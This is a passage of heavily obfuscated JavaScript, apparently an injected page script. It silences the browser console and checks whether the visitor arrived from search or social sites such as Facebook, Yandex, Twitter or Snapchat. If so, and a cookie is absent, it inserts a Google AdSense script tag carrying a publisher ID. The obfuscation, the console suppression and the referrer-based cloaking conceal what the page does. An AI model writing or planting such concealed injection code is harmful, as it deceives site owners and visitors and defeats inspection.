svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));